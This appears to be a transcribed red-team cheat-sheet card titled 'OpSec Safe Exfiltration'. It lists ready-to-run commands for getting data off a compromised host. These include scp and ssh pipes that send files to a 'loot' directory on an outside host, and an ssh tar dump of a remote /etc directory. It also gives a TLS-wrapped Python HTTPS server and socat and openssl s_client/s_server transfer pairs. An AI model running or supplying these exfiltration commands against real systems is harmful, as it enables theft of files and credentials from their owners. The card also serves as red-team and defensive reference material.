 OpSec Safe Exfiltration
Collection, Exfiltration,
and Impact
$ scp localfile pwneip@threatsims.com:/loot/file
Secure Copy
$ cat file | gzip -c | ssh pwneip@threatsims.com "cat > file"
$ ssh u@host.com "(cd /etc && tar -zcvf - *)" > ./etc.tgz
SSH
import BaseHTTPServer, SimpleHTTPServer, ssl
httpd = BaseHTTPServer.HTTPServer(('0.0.0.0', 443),
SimpleHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
certfile='./server.pem', server_side=True)
httpd.serve_forever()
Python HTTPS
$ socat openssl-listen:1337,reuseaddr,cert=server.pem,
cafile=client.crt,verify=0,fork file:file.txt
$ socat openssl-connect:x.x.x.x:1337,cert=client.pem,
cafile=client.crt,verify=0 file:file.txt,create
socat
$ openssl req -new -x509 -keyout key.key -out key.crt -days 365 -nodes
$ openssl s_client -quiet -connect x.x.x.x > file
$ openssl s_server -key key.pem -cert cert.pem < file
OpenSSL